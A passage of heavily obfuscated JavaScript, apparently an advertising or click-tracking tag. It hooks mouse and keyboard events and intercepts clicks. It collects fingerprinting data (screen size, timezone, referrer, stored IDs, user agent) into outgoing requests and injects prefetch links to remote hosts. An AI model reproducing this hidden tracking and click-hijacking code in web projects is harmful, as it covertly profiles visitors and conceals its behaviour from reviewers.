_0x39b9e7=_0xf8253;for(var _0x115fa2=0x0;_0x115fa2<_0xa0a8ac[_0x39b9e7(0x23a)];_0x115fa2++)_0x12bd55['\x66\x63']['\x61\x70\x70\x6c\x79'](null,_0xa0a8ac[_0x115fa2]);},0x1f4);_0x3cdc3d[_0xf8253(0x93)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0xafeaa0=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0xafeaa0['\x62'],this['\x41']);};_0x3cdc3d[_0xf8253(0x93)]['\x66']=function(){var _0x4db43e=this['\x62']();_0x4db43e['\x50\x61'](this['\x44']);_0x4db43e['\x73\x61'](this['\x6d']);_0x4db43e['\x5a'](this['\x75\x72\x6c']);return _0x4db43e;};_0x3cdc3d[_0xf8253(0x93)]['\x68']=function(_0x1a65fa){this['\x42']=_0x1a65fa;for(var _0x298679 in _0x2e0e52)_0x1a65fa=_0x2e0e52[_0x298679],_0x1a65fa['\x50\x61'](this['\x44']),_0x1a65fa['\x73\x61'](this['\x6d']),_0x1a65fa['\x63\x61']();};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x1d1b09){var _0x593f3e=this;try{_0x1d1b09(function(_0x5c708d){var _0x57af2d=a0_0x2e74;_0x2e1b8a['\x64\x61'](_0x18a249);_0x5c708d=_0x5c708d||_0x1c2c04[_0x57af2d(0x104)];var _0xa9518d=!0x1;try{_0xd9ddc6['\x53\x64'](_0x42b64c);var _0x231448=_0x593f3e['\x66']();try{if(_0x5c708d instanceof KeyboardEvent&&!_0x231448['\x56']())return;}catch(_0x3a954b){}_0x231448['\x63\x61']();if(_0x231448['\x41'](_0x5d8572)){var _0xa601db=_0x5c708d[_0x57af2d(0x19d)];if(!_0x231448['\x4a']()||!(_0x2152da&&0x0<_0x2152da[_0x57af2d(0x23a)]&&!_0x593f3e['\x47'](_0xa601db)||_0x2152da&&0x1>_0x2152da[_0x57af2d(0x23a)]&&_0x4995f6&&0x0<_0x4995f6[_0x57af2d(0x23a)]&&_0x593f3e['\x73'](_0xa601db))){var _0x18be0d=_0xa601db,_0x52ae44=_0x1e8d47['\x66'](_0x593f3e['\x6d']);if(!_0x231448['\x73']()||!_0x593f3e['\x56'](_0x18be0d,_0x593f3e['\x6d'])){_0x18be0d[_0x52ae44]&&(_0x18be0d=_0xa601db[_0x52ae44]);if(_0x1a14ae&&0x0<_0x1a14ae['\x6c\x65\x6e\x67\x74\x68']){var _0xaea7ab=_0x593f3e['\x54'](_0x18be0d);_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);}_0xd9ddc6['\x72\x61'](_0x3cba50,_0x18be0d);_0x2ed28f(_0x31d127['\x50\x63']);if(_0x593f3e['\x55']()&&_0x231448['\x68'](_0x5c708d)&&(_0xaea7ab||_0x593f3e['\x44']['\x77\x61']())){_0xa9518d=!0x0;_0x18be0d&&_0x18be0d!==_0x1c2c04[_0x57af2d(0x1cf)]&&(_0x4eb9cb&&0x0<_0x4eb9cb[_0x57af2d(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x358224),[_0xa601db])['\x6c\x65\x6e\x67\x74\x68']&&(_0xa9518d=!0x1),_0x231448['\x4c\x62'](_0x18be0d));_0x2ed28f(_0x31d127['\x42\x62'],''+_0x5c708d[_0x57af2d(0x138)]);_0xa601db&&!0x0===_0x231448['\x4c\x61'](_0xa601db,_0x593f3e['\x6d'])&&_0x2ed28f(_0x31d127['\x7a\x62'],''+_0x5c708d['\x74\x79\x70\x65']);if(_0x593f3e['\x6d']['\x62']==_0x3ead39['\x53\x61']||_0x593f3e['\x6d']['\x62']==_0x3ead39['\x7a\x63'])_0x1ee3cf=_0x593f3e['\x6d']['\x73']=_0x28932f;_0x593f3e[_0x57af2d(0x1a2)]=_0x231448['\x58'](_0x593f3e['\x6d']);try{_0x2ed28f(_0x31d127['\x74\x63'],_0x2b6ea0['\x62\x64'](_0x5c708d)[_0x57af2d(0x200)]('\x2e'));}catch(_0xfceb08){}var _0x53817b=_0x12bd55['\x63\x64'](_0x5c708d,_0x593f3e['\x6d']);_0x593f3e['\x4f'](_0x53817b);_0x1c2c04[_0x57af2d(0x10d)]=new Date()[_0x57af2d(0x278)]();_0xaea7ab&&_0x593f3e['\x4a'](_0xaea7ab);var _0x426119=_0x231448['\x46\x62']();_0x2ed28f(_0x31d127['\x70\x63'],_0x4dc9b5()?'\x31':'\x30');var _0xe68c9d=_0x31d127['\x51\x63'],_0x24cd26;_0x3f60d2:{_0xa601db=0x1;try{for(var _0x3cafcf=[0x1,_0x44fe79['\x62']!=_0x3ead39['\x67\x61']&&_0x44fe79['\x62']!=_0x3ead39['\x56\x61'],_0x4dc9b5(),'\x68\x74\x74\x70\x73\x3a'==_0x1c2c04[_0x57af2d(0x12b)][_0x57af2d(0xb3)],_0x1134d6,_0x228b16,_0xd9ddc6['\x62\x61'](_0x73b640)],_0x18be0d=0x0;_0x18be0d<_0x3cafcf[_0x57af2d(0x23a)];_0x18be0d++)_0x3cafcf[_0x18be0d]&&(_0xa601db|=0x1<<_0x18be0d);}catch(_0x23ea13){_0x24cd26=0x0;break _0x3f60d2;}_0x24cd26=_0xa601db;}_0x2ed28f(_0xe68c9d,''+_0x24cd26);_0x231448['\x43'](_0x593f3e['\x50'],_0x593f3e['\x75\x72\x6c'][_0x57af2d(0x1f1)](),_0x5c708d,_0x426119);}_0xa9518d&&(_0x1c2c04[_0x57af2d(0xe1)]['\x73\x65\x74\x49\x74\x65\x6d'](_0x57af2d(0x24c),!0x0),_0x2b6ea0['\x51\x64'](_0x5c708d),_0x2b6ea0['\x46\x64'](_0x5c708d));}}}}catch(_0x202e4a){_0x340935(_0x31d127['\x76'],''+_0x202e4a);}});}catch(_0x423bfc){_0x340935(_0x31d127['\x76'],''+_0x423bfc);}_0x1b8654(function(){var _0x5d1dbc=_0x593f3e['\x66']();_0x5d1dbc&&_0x5d1dbc['\x79\x62']()&&(_0x593f3e['\x66']()['\x62'](),_0x2e1b8a['\x64\x61'](_0x4848f5));},_0x593f3e['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x358de1['\x49'](_0x593f3e['\x6d']['\x66']);};_0x3cdc3d[_0xf8253(0x93)]['\x5a']=function(_0x4d8d05){this['\x75\x72\x6c']=_0x4d8d05;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x4ebfe2){this['\x44']=_0x4ebfe2;};_0x3cdc3d[_0xf8253(0x93)]['\x73\x61']=function(_0x572864){this['\x6d']=_0x572864;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(_0x5e15c8){return _0x371af8(_0x4d3d23,_0x5e15c8);};_0x3cdc3d[_0xf8253(0x93)]['\x47']=function(_0x3101b3){var _0xb28965=_0xf8253;var _0x62b96b=_0x24967b[_0xb28965(0x247)](_0x5d89e5);if(_0x62b96b&&0x0<_0x62b96b[_0xb28965(0x23a)]){var _0x2b473e=_0x1e8d47['\x66'](this['\x6d']);_0x3101b3=_0x3101b3&&_0x3101b3[_0x2b473e]?_0x3101b3[_0x2b473e]:_0x3101b3;if(!_0x3101b3||!(0x0==_0x62b96b['\x6c\x65\x6e\x67\x74\x68']||0x1>_0x54ee39['\x4b\x61'](_0x62b96b,[_0x3101b3])[_0xb28965(0x23a)]))return!0x0;}return!0x1;};_0x3cdc3d[_0xf8253(0x93)]['\x54']=function(_0x4b2185){var _0x4f179a=_0xf8253;for(var _0x270c5e=0x0;_0x270c5e<_0x1a14ae[_0x4f179a(0x23a)];_0x270c5e++){var _0x157ee2=_0x1a14ae[_0x270c5e];try{var _0x217b5e=parseFloat(_0x157ee2[0x3]);if(0x0<_0x217b5e&&_0x371af8(_0x157ee2[0x0],_0x4b2185)&&(0x1==_0x217b5e||_0x199019(_0x157ee2[0x3])))return _0x157ee2;}catch(_0x2af43c){break;}}return null;};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4f']=function(_0x378a41){var _0x3f4187=_0xf8253;_0x378a41[0x2]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x161),_0x378a41[0x2]);_0x378a41[0x3]&&this[_0x3f4187(0x1a2)]['\x6a'](_0x3f4187(0x26b),_0x378a41[0x3]);this[_0x3f4187(0x1a2)]['\x6a']('\x63\x74',_0x378a41[0x0])['\x6a'](_0x3f4187(0x122),_0x378a41[0x1]);};_0x3cdc3d[_0xf8253(0x93)]['\x4a']=function(_0x2d3312){var _0x12165a=_0xf8253;this[_0x12165a(0x1a2)]['\x6a'](_0x12165a(0x161),_0x2d3312[0x1]);this[_0x12165a(0x1a2)]['\x6a']('\x64\x64\x62',_0x2d3312[0x2]);};_0x3cdc3d[_0xf8253(0x93)]['\x57']=function(_0x3dbd68,_0x9f2683){this['\x50\x61'](_0x3dbd68);this['\x73\x61'](_0x9f2683);var _0x989c0c=_0x2e0e52[_0xeeba2+''];_0x989c0c&&(this['\x41']=_0x989c0c);_0x989c0c=this['\x62']();_0x989c0c['\x73\x61'](_0x9f2683);var _0x5a5352=_0x9f2683['\x62'];_0x5a5352!=_0x3ead39['\x67\x61']&&(_0x989c0c=_0x989c0c['\x42'](_0x5a5352))&&this['\x68'](_0x989c0c);};_0x3cdc3d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x236d74=_0xf8253;for(var _0x5b593b=this['\x62']()['\x66'](),_0x3b05a8=0x0;_0x3b05a8<_0x5b593b[_0x236d74(0x23a)];_0x3b05a8++){var _0x416b5c='\x2f\x2f'+_0x5b593b[_0x3b05a8];try{var _0x34b314=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x236d74(0x1f2));_0x34b314[_0x236d74(0x1bc)]=_0x236d74(0xed);_0x34b314[_0x236d74(0x1d7)]=_0x416b5c;_0x1c2c04[_0x236d74(0x1cf)][_0x236d74(0x198)](_0x236d74(0x1ed))[0x0][_0x236d74(0xcc)](_0x34b314);}catch(_0x3c7e20){}}};_0x3cdc3d[_0xf8253(0x93)]['\x55']=function(){return _0x199019(_0xa73ab1);};_0x3cdc3d[_0xf8253(0x93)]['\x56']=function(_0x443c70,_0x23b78f){return!0x0===_0x443c70[_0x1e8d47['\x73']()]&&!_0x443c70[_0x1e8d47['\x66'](_0x23b78f)];};_0x3cdc3d[_0xf8253(0x93)]['\x6e\x61']=function(_0x5a775f){var _0x3d1874;_0x3d1874=_0x3d1874||_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'];_0x2d27c7()['\x53'](function(_0x2babf6){_0x2b6ea0['\x77'](_0x2babf6,_0x5a775f,!0x0,_0x3d1874);});_0x2b6ea0['\x4d\x64'](_0x5a775f,_0x3d1874);};var _0x276559={'\x41\x61':Math[_0xf8253(0x15e)]()[_0xf8253(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11),'\x48\x64':function(){var _0x4c8be6=_0xf8253;this['\x41\x61']=Math[_0x4c8be6(0x15e)]()[_0x4c8be6(0x1f1)]()['\x73\x6c\x69\x63\x65'](0x2,0x11);}},_0x517621={'\x4a\x61':function(_0x36edd7){var _0x4af885=_0xf8253;if(_0x36edd7=new RegExp(_0x4af885(0x213)+encodeURIComponent(_0x36edd7)+_0x4af885(0x11c))[_0x4af885(0xf1)](location['\x73\x65\x61\x72\x63\x68']))return decodeURIComponent(_0x36edd7[0x1]);},'\x68':function(){return _0x517621['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x57e920=_0xf8253;return _0x517621['\x4a\x61'](_0x57e920(0x1d4));},'\x73':function(){var _0x437cbf=_0xf8253;return _0x517621['\x4a\x61'](_0x437cbf(0x195));},'\x62':function(){var _0x2ae35d=_0xf8253;return _0x517621['\x4a\x61'](_0x2ae35d(0x23e));},'\x46\x61':function(_0x525d59,_0x59d730,_0x1847a7,_0x2fc8c9,_0x20dc0e){var _0x3e23c8=_0xf8253;var _0x3f0d57=_0x4dc9b5();_0x525d59=new _0x6988d5(_0x1847a7||_0x525d59['\x73'],_0x59d730,_0x525d59['\x62']!=_0x3ead39['\x67\x61'])['\x6a']('\x63\x73',_0x111378(_0x525d59['\x68']['\x41\x61']))['\x6a'](_0x3e23c8(0x124),_0x525d59['\x62'])['\x6a'](_0x3e23c8(0x1f9),'\x31')['\x6a']('\x73\x6d',_0x2fc8c9&&_0x2fc8c9['\x69\x64']||0x0)['\x6a']('\x6b',_0x5cfd66())['\x6a']('\x76',_0x3e23c8(0x1cb))['\x6a'](_0x3e23c8(0x25a),_0x50951c)['\x6a'](_0x3e23c8(0xdc),_0x3f0d57?'\x31':'\x30')['\x6a'](_0x3e23c8(0x22b),_0x555a71?'\x31':'\x30')['\x6a']('\x74\x69\x64',_0x525d59['\x66']);try{_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x1ea)]&&0x1==_0x1c2c04[_0x3e23c8(0x1ea)]&&_0x525d59['\x6a'](_0x3e23c8(0x13a),0x1);}catch(_0x36333d){}try{_0x3e23c8(0x1ab)!==_0x1c2c04[_0x3e23c8(0x19b)]&&0x1==_0x1c2c04[_0x3e23c8(0x19b)]&&_0x525d59['\x6a'](_0x3e23c8(0x106),0x1);}catch(_0x2bd97d){}try{_0x525d59['\x6a']('\x72\x78\x79',_0x1c2c04[_0x3e23c8(0x115)][_0x3e23c8(0xd7)]+'\x5f'+_0x1c2c04['\x73\x63\x72\x65\x65\x6e']['\x68\x65\x69\x67\x68\x74']);}catch(_0x2438a2){}try{if(_0x3e23c8(0x1ab)!==typeof _0x1c2c04[_0x3e23c8(0x26c)]?_0x525d59['\x6a'](_0x3e23c8(0x207),_0x1c2c04['\x69\x69\x6e\x66']):_0x525d59['\x6a'](_0x3e23c8(0x207),-0x1),0xd7814===_0x5bce23){var _0x4a0ba9=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c'](_0x3e23c8(0x1d3));for(_0x59d730=0x0;_0x59d730<_0x4a0ba9[_0x3e23c8(0x23a)];_0x59d730++)if(_0x4a0ba9[_0x59d730]['\x73\x72\x63'][_0x3e23c8(0x1e9)](0xd7814))var _0x43529e=_0x4a0ba9[_0x59d730][_0x3e23c8(0x25c)];var _0x2a8d9b=function(_0x3255a6){var _0x49b6f5=_0x3e23c8;var _0x1db683={},_0xe33a16=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0xe33a16[_0x49b6f5(0x1d7)]=_0x3255a6;_0x3255a6=_0xe33a16['\x73\x65\x61\x72\x63\x68'][_0x49b6f5(0x1d0)](0x1)[_0x49b6f5(0x119)]('\x26');for(_0xe33a16=0x0;_0xe33a16<_0x3255a6[_0x49b6f5(0x23a)];_0xe33a16++){var _0x2ccdd4=_0x3255a6[_0xe33a16][_0x49b6f5(0x119)]('\x3d');_0x1db683[_0x2ccdd4[0x0]]=decodeURIComponent(_0x2ccdd4[0x1]);}return _0x1db683;}(_0x43529e),_0x225172=_0x2a8d9b[_0x3e23c8(0x195)],_0x14d7e6=_0x2a8d9b[_0x3e23c8(0x23e)],_0x347f0d=_0x2a8d9b[_0x3e23c8(0x1d4)];_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]?_0x3e23c8(0x1ab)!==typeof window[_0x3e23c8(0xd8)]['\x6f']&&_0x3e23c8(0x1ab)===typeof _0x225172&&(_0x225172=window[_0x3e23c8(0xd8)]['\x6f'],_0x14d7e6=window[_0x3e23c8(0xd8)]['\x61'],_0x347f0d=window['\x70\x74\x69\x64']['\x63']):(window[_0x3e23c8(0xd8)]={},window['\x70\x74\x69\x64']['\x63'],window[_0x3e23c8(0xd8)]['\x6f'],window['\x70\x74\x69\x64']['\x61']);_0x347f0d&&(window['\x70\x74\x69\x64']['\x63']=_0x347f0d,_0x525d59['\x6a'](_0x3e23c8(0x1d4),_0x347f0d));_0x14d7e6&&(window['\x70\x74\x69\x64']['\x61']=_0x14d7e6,_0x525d59['\x6a'](_0x3e23c8(0x23e),_0x14d7e6));_0x225172&&(window[_0x3e23c8(0xd8)]['\x6f']=_0x225172,_0x525d59['\x6a']('\x6f\x70\x74\x69\x64',_0x225172));}}catch(_0x3e5ed8){}_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0xae))&&(_0x4a0ba9=_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)]('\x66\x6a\x69\x64\x64'),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x75',_0x4a0ba9[_0x3e23c8(0x204)]));_0x1c2c04[_0x3e23c8(0xe1)][_0x3e23c8(0x276)](_0x3e23c8(0x212))&&(_0x4a0ba9=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x3e23c8(0x276)](_0x3e23c8(0x212)),_0x4a0ba9=JSON[_0x3e23c8(0x156)](_0x4a0ba9),_0x525d59['\x6a']('\x61\x67\x65\x63',_0x4a0ba9[_0x3e23c8(0x204)]));_0x525d59['\x6a']('\x66\x73',0x1);window[_0x3e23c8(0x19f)](_0x3e23c8(0x1e8));(_0x4a0ba9=window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65']['\x67\x65\x74\x49\x74\x65\x6d'](_0x3e23c8(0x270)))&&_0x525d59['\x6a'](_0x3e23c8(0x253),JSON[_0x3e23c8(0x156)](_0x4a0ba9)[_0x3e23c8(0x204)]);(_0x4a0ba9=_0x4b174e(_0x24c6fe))&&_0x525d59['\x6a']('\x66\x69\x6c\x65',_0x4a0ba9);(_0x4a0ba9=_0x25a380())&&_0x525d59['\x6a'](_0x3e23c8(0x18d),_0x4a0ba9);var _0x3aacfe=0x0;_0x3f0d57&&(_0x3aacfe|=0x4);_0x555a71&&(_0x3aacfe|=0x8);_0x20dc0e&&_0x20dc0e['\x53'](function(_0x4ce046){_0x3aacfe|=_0x4ce046;});if(_0x2fc8c9){_0x525d59['\x6a'](_0x3e23c8(0x145),_0x2fc8c9['\x47']());_0x1c2c04[_0x3e23c8(0x1cf)]['\x72\x65\x66\x65\x72\x72\x65\x72']&&(_0x20dc0e=_0xc194f(_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3e23c8(0x25d)])['\x72\x65\x70\x6c\x61\x63\x65'](/[\t\n\x0B\f\r]+/gm,''))&&0x0<_0x20dc0e[_0x3e23c8(0x23a)]&&_0x525d59['\x6a'](_0x3e23c8(0x113),_0x20dc0e);if(_0x20dc0e=_0x2fc8c9['\x57'])0x3e8<_0x20dc0e[_0x3e23c8(0x23a)]&&(_0x20dc0e=_0x20dc0e[_0x3e23c8(0xb1)](0x0,0x3e8)),_0x525d59['\x6a'](_0x3e23c8(0x1c8),_0x20dc0e);_0x2fc8c9['\x6e\x61']()['\x53'](function(_0x2b9a9d){_0x3aacfe|=_0x2b9a9d;});}_0x525d59['\x6a']('\x6a\x73\x74',_0x3aacfe);_0x525d59['\x6a'](_0x3e23c8(0x21a),0x0);_0x525d59['\x6a'](_0x3e23c8(0xda),_0x2502e3);try{_0x525d59['\x6a']('\x74\x7a\x64',''+-(new Date()['\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74']()/0x3c));}catch(_0x1d30be){}try{_0x525d59['\x6a'](_0x3e23c8(0x16e),''+_0x4fa6e0());}catch(_0x41d32c){}try{if(_0x2fc0b0){var _0x39272d=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0),_0x58f990=(_0x39272d[_0x3e23c8(0x153)]||window[_0x3e23c8(0x13b)](_0x39272d,!0x1))[_0x3e23c8(0x27c)][_0x3e23c8(0x24e)](0x4,-0x1)[_0x3e23c8(0xad)](/"/g,'');if(_0x3e23c8(0x1ab)===_0x58f990||''===_0x58f990){var _0x515299=_0x24967b[_0x3e23c8(0x10a)](_0x2fc0b0);_0x110c13(_0x515299,'\x69\x6d\x67')&&_0x525d59['\x6a'](_0x3e23c8(0x239),_0x515299[_0x3e23c8(0x25c)]);}else _0x525d59['\x6a'](_0x3e23c8(0x239),_0x58f990);}}catch(_0x397242){_0x340935(_0x31d127['\x76'],_0x3e23c8(0x1b4)+_0x397242);}_0x2fc8c9=_0x44b470();_0x525d59['\x6a']('\x69\x66',_0x2fc8c9?0x1:0x0);_0x2fc8c9&&_0x3e23c8(0xf8)==_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']&&_0x525d59['\x6a']('\x68\x6f',0x1);return _0x525d59;},'\x41':function(_0x2a8ef1){var _0x48e130=_0xf8253;var _0x5f3dfc=_0x24967b[_0x48e130(0xe9)]('\x61');_0x5f3dfc[_0x48e130(0x1d7)]=_0x2a8ef1;return new _0x6988d5(_0x5f3dfc[_0x48e130(0x1e5)],_0x5f3dfc[_0x48e130(0x23f)]+_0x5f3dfc[_0x48e130(0x1a6)]);}};_0x291158[_0xf8253(0x93)]['\x62']=function(_0x4cee6d){_0x4cee6d=new _0x3b7220('\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x36d0be,0x1,_0x5bce23,_0x36d0be,_0x4cee6d);this['\x67\x63'](_0x4cee6d);return _0x4cee6d;};_0x291158[_0xf8253(0x93)]['\x68']=function(_0x2b603d){_0x2b603d=new _0x5a86d3(_0x48bb0d,_0xf7721e,_0x2b603d,_0x5d5d22,_0x25d148);_0x2b603d['\x6c\x61'](_0x201cca);return _0x2b603d;};_0x291158[_0xf8253(0x93)]['\x73']=function(_0x1a4aab){return new _0x4eead2(_0x1a4aab);};_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x63']=function(_0x9ee3ec){_0x3624e9['\x6d']=_0x9ee3ec;};_0x3fd6eb[_0xf8253(0x93)]=new _0x291158();_0x3fd6eb[_0xf8253(0x93)]['\x62']=function(_0x180c16){_0x180c16=new _0x432492(_0x36d0be,_0x5bce23,_0x5e1e82,_0x180c16);this['\x67\x63'](_0x180c16);return _0x180c16;};_0x3fd6eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']=function(){var _0x1ca358=_0xf8253;var _0x292ad1=_0x291158['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x66']['\x61\x70\x70\x6c\x79'](this);_0x292ad1[_0x1ca358(0xf3)](_0x2910bf);return _0x292ad1;};(function(){var _0x2f2ed5=_0xf8253;var _0x42f29a=[_0x2f2ed5(0x98),'\x6b\x65\x79\x64\x6f\x77\x6e',_0x2f2ed5(0x151),'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'];_0x1c2c04[_0x2f2ed5(0x16f)+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};_0x1c2c04[_0x2f2ed5(0x258)]=_0x1f9ef7(function(){var _0x58f032=_0x2f2ed5;if(!_0x24967b[_0x58f032(0x24b)]){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x58f032(0x20a)]+=0x3e8;var _0x106d56=_0x1c2c04[_0x58f032(0x16f)+_0x5bce23]['\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65\x43\x61\x6c\x63\x75\x6c\x61\x74\x65\x64'],_0x12a356=Math[_0x58f032(0x236)](_0x106d56/0x3e8),_0x433bbd=Math[_0x58f032(0x236)](_0x106d56/0xea60),_0x106d56=Math[_0x58f032(0x236)](_0x106d56/0x36ee80);_0x1c2c04[_0x58f032(0x16f)+_0x5bce23][_0x58f032(0x120)]=(0xa>_0x106d56?'\x30'+_0x106d56:_0x106d56)+'\x3a'+(0xa>_0x433bbd?'\x30'+_0x433bbd:_0x433bbd)+'\x3a'+(0xa>_0x12a356?'\x30'+_0x12a356:_0x12a356);}},0x3e8);_0x24967b['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']('\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64',function(){var _0x47b010=_0x2f2ed5;_0x42f29a[_0x47b010(0xba)](function(_0x3b741d){var _0xacc1d7=_0x47b010;_0x24967b[_0xacc1d7(0x1a3)](_0x3b741d,function(){var _0xd52c37=_0xacc1d7;'\x6d\x6f\x75\x73\x65\x75\x70'===_0x3b741d?(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x63\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x228)],_0xd52c37(0x1dc)===_0x1c2c04[_0xd52c37(0x104)][_0xd52c37(0x19d)]['\x6e\x6f\x64\x65\x4e\x61\x6d\x65']?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']=++_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0xd52c37(0x19e)]:'\x41'===_0x1c2c04['\x65\x76\x65\x6e\x74'][_0xd52c37(0x19d)][_0xd52c37(0x132)]&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x1af)])):'\x6b\x65\x79\x64\x6f\x77\x6e'===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x189)]:_0xd52c37(0x151)===_0x3b741d?_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x147)]:'\x6d\x6f\x75\x73\x65\x6d\x6f\x76\x65'===_0x3b741d&&(_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']=++_0x1c2c04[_0xd52c37(0x16f)+_0x5bce23][_0xd52c37(0x141)]);});});});}());if(_0x3e99f8&&0x0<_0x3e99f8['\x6c\x65\x6e\x67\x74\x68']){var _0x54900a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x54900a[_0xf8253(0x1d7)]=window[_0xf8253(0x12b)][_0xf8253(0x1d7)];for(var _0x24d492=_0x54900a[_0xf8253(0x1e5)]+_0x54900a['\x70\x61\x74\x68\x6e\x61\x6d\x65'],_0xf21928=0x0,_0x101325=_0x3e99f8['\x6c\x65\x6e\x67\x74\x68'];_0xf21928<_0x101325;_0xf21928++){var _0x40ddeb=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x40ddeb['\x68\x72\x65\x66']=_0x3e99f8[_0xf21928];if(_0x40ddeb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']+_0x40ddeb[_0xf8253(0x23f)]===_0x24d492)return;}}if(0xdfd46!==_0x5bce23||!(function(){var _0x1f6c03=_0xf8253;var _0x21d979=navigator[_0x1f6c03(0x1a9)][_0x1f6c03(0x123)]();return _0x21d979[_0x1f6c03(0x1e9)]('\x74\x76')||_0x21d979['\x69\x6e\x63\x6c\x75\x64\x65\x73'](_0x1f6c03(0x282))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x221))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x160))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0xf4))||_0x21d979[_0x1f6c03(0x1e9)]('\x6e\x65\x74\x63\x61\x73\x74')||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x97))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x197))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x114))||_0x21d979[_0x1f6c03(0x1e9)](_0x1f6c03(0x216))||_0x21d979[_0x1f6c03(0x1e9)]('\x63\x65\x2d\x68\x74\x6d\x6c');}())){_0xf8253(0x1ab)!==typeof _0x460ea3&&_0x460ea3||_0x5f065e();var _0x24f490=new _0x3fd6eb(),_0x44fe79=_0x24f490['\x62'](_0x3ead39['\x56\x61']);_0x46dc85||_0x2ed28f(_0x31d127['\x4d\x63']);var _0xcf2ee3=function(){var _0x55624f=_0xf8253;var _0x5cae8c;if(_0x5cae8c=!_0x1cd946)_0x37f01c:{try{if(_0x44b470()&&_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x55624f(0x1d7)])==_0xc194f(window[_0x55624f(0x288)][_0x55624f(0x12b)][_0x55624f(0x1d7)])&&_0xc194f(_0x24967b[_0x55624f(0x25d)])==_0xc194f(window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'])){_0x5cae8c=!0x0;break _0x37f01c;}}catch(_0x2131d2){}_0x5cae8c=!0x1;}if(_0x5cae8c)_0x2ed28f(_0x31d127['\x42\x63']);else if((function(){var _0x13086b=_0x55624f;var 